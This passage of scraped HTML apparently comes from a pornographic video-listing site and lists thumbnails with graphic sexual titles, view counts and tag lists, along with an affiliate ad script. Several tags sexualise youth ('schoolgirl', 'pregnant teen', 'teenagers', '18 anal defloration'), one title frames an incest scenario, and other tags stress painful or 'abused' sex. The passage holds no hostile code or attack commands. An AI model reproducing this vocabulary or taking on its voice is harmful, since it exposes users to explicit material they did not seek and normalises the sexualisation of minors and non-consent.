<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="122306" class="loop-video thumb-block post-122306 post type-post status-publish format-video has-post-thumbnail hentry category-armenian tag-big tag-big-dick tag-dick tag-hot tag-loves tag-riding tag-sperm post_format-post-format-video">
	<a href="https://xvmovies.com/armenian/shes-riding-a-big-dick-and-loves-hot-sperm/" title="She’s riding a big dick and loves hot sperm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/shes-riding-a-big-dick-and-loves-hot-sperm.jpg" alt="She’s riding a big dick and loves hot sperm"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>She’s riding a big dick and loves hot sperm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="141262" class="loop-video thumb-block post-141262 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-bdsm tag-big-dick tag-blowjob tag-cum tag-cumshot tag-fast-handjob tag-femdom tag-femdom-handjob tag-handjob tag-masturbate tag-oral-creampie tag-oral-sex tag-redhead tag-ruined-orgasm tag-sex tag-teenagers post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/my-sweet-caramel/" title="My Sweet Caramel">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)1.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)2.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)3.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)4.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)5.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)6.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)7.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)8.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)9.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)10.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)11.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)12.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)13.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)14.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)15.jpg,https://di.phncdn.com/videos/202203/02/403966711/thumbs_5/(m=eafTGgaaaa)(mh=4wU8EHpDRoqKp_Qa)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/my-sweet-caramel.jpg" alt="My Sweet Caramel"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>My Sweet Caramel</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="177263" class="loop-video thumb-block post-177263 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-tits tag-cumshot tag-hd tag-masturbation tag-pegging tag-pov tag-strapon tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-penetration-strap-on-big-dildo-big-orgasm/" title="Anal Penetration Strap On Big Dildo Big Orgasm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9913000/9913493/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/anal-penetration-strap-on-big-dildo-big-orgasm.jpg" alt="Anal Penetration Strap On Big Dildo Big Orgasm"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Anal Penetration Strap On Big Dildo Big Orgasm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="147260" class="loop-video thumb-block post-147260 post type-post status-publish format-video has-post-thumbnail hentry category-party tag-amateur tag-bareback tag-brunette tag-college tag-cream-pie tag-face-fuck tag-frat tag-gang-bang tag-group tag-jock tag-oral-sex tag-party tag-sex-party tag-tattoo tag-teen tag-twink post_format-post-format-video">
	<a href="https://xvmovies.com/party/frat-house-fuck-bb/" title="Frat House Fuck BB">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)1.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)2.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)3.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)4.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)5.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)6.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)7.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)8.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)9.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)10.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)11.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)12.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)13.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)14.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)15.jpg,https://ei.phncdn.com/videos/201605/02/75516061/original/(m=eafTGgaaaa)(mh=lAxOGvYCEUZJg3BW)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/02/frat-house-fuck-bb.jpg" alt="Frat House Fuck BB"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Frat House Fuck BB</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="173805" class="loop-video thumb-block post-173805 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal-orgasm tag-anal-gape tag-ass-destroyed tag-ass-fingering tag-ass-fuck tag-big-cock tag-big-dick-tight-ass tag-cum-dripping-ass tag-deep-anal-fuck tag-doggystyle-anal tag-inculata-amatoriale tag-onlyfans tag-point-of-view tag-rough tag-sesso-anale-italiano tag-teen-hooker post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hooker-needs-a-vacation-after-this-dick-%f0%9f%98%b1%f0%9f%8d%8c%f0%9f%8d%91/" title="Hooker needs a vacation after this dick! 😱🍌🍑">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)1.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)2.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)3.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)4.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)5.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)6.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)7.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)8.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)9.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)10.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)11.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)12.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)13.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)14.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)15.jpg,https://ei.phncdn.com/videos/202207/14/411749281/thumbs_20/(m=eafTGgaaaa)(mh=xec3BDPRTcvYlZtk)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/hooker-needs-a-vacation-after-this-dick-f09f98b1f09f8d8cf09f8d91.jpg" alt="Hooker needs a vacation after this dick! 😱🍌🍑"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Hooker needs a vacation after this dick! 😱🍌🍑</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="36034" class="loop-video thumb-block post-36034 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-fisting tag-anal-gape tag-ass-fuck tag-fisting tag-gape tag-milf-anal tag-mom tag-mother post_format-post-format-video">
	<a href="https://xvmovies.com/anal/balls-deep-anal-fucking-cock-and-balls-in-asshole/" title="Balls deep anal fucking (Cock and balls in asshole)">
		<div class="post-thumbnail">
